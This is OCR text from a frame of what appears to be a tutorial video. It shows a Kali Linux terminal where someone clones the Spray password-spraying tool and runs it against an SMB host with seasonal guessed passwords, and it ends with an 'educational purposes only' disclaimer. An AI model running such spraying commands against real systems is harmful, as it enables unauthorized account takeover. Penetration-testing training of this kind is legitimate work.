 NERIMURAI
KONDHAR
ces
Fri 07:09
1
root@kali: ~/Spray
root@kali:~/Spray# git clone https://github.com/Greenwolf/Spray.git
Cloning into 'Spray'...
remote: Enumerating objects: 136, done.
remote: Total 136 (delta 0), reused 0 (delta 0), pack-reused 136
Receiving objects: 100% (136/136), 13.44 MiB | 655.00 KiB/s, done.
Resolving deltas: 100% (38/38), done.
root@kali:~/Spray# ls
LICENSE name-lists passwords-English.txt README.md spray.sh
logs password-lists passwords.txt Spray users.txt
root@kali:~/Spray# leadpad password.txt
bash: leadpad: command not found
root@kali:~/Spray# leadpad passwords
bash: leadpad: command not found
root@kali:~/Spray# leadpad passwords.txt
bash: leadpad: command not found
root@kali:~/Spray# nano passwords.txt
root@kali:~/Spray# nano users.txt
root@kali:~/Spray# sudo ./spray.sh -smb 192.169.61.159 users.txt passwords.txt 5 .local
Spray 2.1 the Password Sprayer by Jacob Wilkin(Greenwolf)
07:08:04 Spraying with password: Users Username
[*] user testuser%google@2020 Account Name: testuser, Authority Name:
07:08:30 Spraying with password: summer2019
[*] user testuser%google@2020 Account Name: testuser, Authority Name:
07:08:55 Spraying with password: fall2019
[*] user testuser%google@2020 Account Name: testuser, Authority Name:
07:09:15 Spraying with password: spring2019
Nerimurai Kondhar
Disclaimer: This video is for educationational purpose only. Do not try this without permission.